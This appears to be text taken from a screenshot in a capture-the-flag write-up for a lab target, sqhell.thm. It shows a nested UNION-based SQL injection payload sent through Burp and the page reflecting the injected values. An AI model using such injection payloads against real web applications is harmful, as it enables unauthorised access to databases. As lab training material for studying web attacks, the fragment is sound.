 Burp
sqhell.thm/user?id=0 UNION SELECT "0 UNION SELECT 1,2,3",2,3#
User
Login
Register
Home / User: 2
User Details
User ID: 0 UNION SELECT 1,2,3
Username: 2
Posts: